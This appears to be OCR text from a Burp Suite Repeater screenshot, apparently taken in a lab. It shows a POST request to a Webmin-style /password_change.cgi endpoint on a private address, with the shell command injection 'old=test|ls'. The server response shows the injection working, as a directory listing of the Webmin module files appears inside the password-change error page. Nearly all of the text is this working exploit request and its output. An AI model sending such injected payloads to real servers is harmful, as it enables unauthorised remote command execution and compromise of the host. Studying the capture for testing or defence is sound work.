 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: https://192.168.20.129:10000
Request
Raw Params Headers Hex
1 POST /password_change.cgi HTTP/1.1
2 Host: 192.168.20.129:10000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
7 Connection: close
8 Cookie: redirect=1; testing=1; sid=x; sessiontest=1
9 Referer: https://192.168.20.129:10000/session_login.cgi
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 60
12
13 user=rootxx&pam=&expired=2&old=test|ls&new1=test2&new2=test2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
"$1 results found in $2 files for $3",
"theme_xhred_filemanager_context_newfoder":"Create new directory",
"theme_xhred_global_help":"Help","theme_xhred_global_minute":"Minute",
"theme_xhred_global_minutes":"Minutes","theme_xhred_global_set_encoding":
"Set encoding"}</script>
29 <link href="/unauthenticated/css/bundle.min.css?1933999999999901" rel="
stylesheet">
30 <link href="/unauthenticated/css/fonts-roboto.min.css?1933999999999901" rel="
stylesheet">
31 <script src="/unauthenticated/js/bundle.min.js?1933999999999901"></script>
32 </head>
33 <body data-uri="/password_change.cgi" >
34 <div class="container-fluid col-lg-10 col-lg-offset-1" data-dcontainer="1">
35 <div class="panel panel-default">
36 <div class="panel-heading">
37 <table class="header"><tr>
38 <td id="headln2l" class="invisible"></td>
39 <td data-current-module-name="" id='headln2c'><span data-main_title></span></t
>
40 <td id="headln2r"></td></tr></table>
41 </div>
42 <div class="panel-body">
43 <hr>
44 <center><h3>Failed to change password : The current password is
incorrectCHANGELOG
45 acl-lib.pl
46 acl_security.pl
47 backup_config.pl
48 cert_form.cgi
49 cert_issue.cgi
50 cert_output.cgi
51 cgi_args.pl
52 config
53 config-ALL-linux
54 config-freebsd
55 config-macos
56 config-netbsd
57 config-openbsd
58 config-solaris-10-ALL
59 config-syno-linux
60 config.info
? < + > Type a search term 0 matc
Done 51,579 bytes | 988